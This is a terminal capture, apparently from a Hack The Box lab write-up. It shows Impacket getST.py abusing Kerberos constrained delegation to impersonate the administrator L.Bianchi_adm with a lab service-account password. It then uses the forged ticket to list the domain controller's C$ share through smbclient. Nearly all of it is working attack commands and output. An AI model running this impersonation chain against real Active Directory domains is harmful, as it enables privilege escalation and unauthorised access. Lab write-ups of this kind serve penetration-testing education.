 └─$ getST.py -spn "cifs/dc01.vintage.htb" -impersonate L.Bianchi_adm -dc-ip 10.10.11.45 -no-pass -k vintage.htb/svc_sql:Zer0the0ne
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for user
[*] Impersonating L.Bianchi_adm
/home/hacker/.local/bin/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: d
atetime.UTC).
now = datetime.datetime.utcnow()
/home/hacker/.local/bin/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: d
atetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/home/hacker/.local/bin/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: d
atetime.UTC).
now = datetime.datetime.utcnow()
/home/hacker/.local/bin/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: d
atetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in L.Bianchi_adm@cifs_dc01.vintage.htb@VINTAGE.HTB.ccache
┌──(hacker㉿kali)-[~]
└─$ export KRB5CCNAME=L.Bianchi_adm@cifs_dc01.vintage.htb@VINTAGE.HTB.ccache
┌──(hacker㉿kali)-[~]
└─$ smbclient -k //dc01.vintage.htb/C$
WARNING: The option -k|--kerberos is deprecated!
Try "help" to get a list of possible commands.
smb: \> ls
$Recycle.Bin DHS 0 Sat Jun 8 19:33:49 2024
$WinREAgent DH 0 Thu Nov 14 23:58:52 2024
Config.Msi DHS 0 Thu Nov 14 23:27:55 2024
Documents and Settings DHSrn 0 Sat May 25 04:59:46 2024
DumpStack.log.tmp AHS 12288 Sun Dec 8 16:47:25 2024
pagefile.sys AHS 738197504 Sun Dec 8 16:47:25 2024
PerfLogs D 0 Sat May 8 16:20:24 2021
Program Files DR 0 Thu Nov 14 22:45:24 2024
Program Files (x86) D 0 Wed Jun 5 18:11:18 2024
ProgramData DHn 0 Thu Jun 6 23:20:22 2024
Recovery DHSn 0 Sat May 25 04:59:47 2024
System Volume Information DHS 0 Wed Jun 5 18:33:44 2024
Users DR 0 Fri Nov 15 01:47:58 2024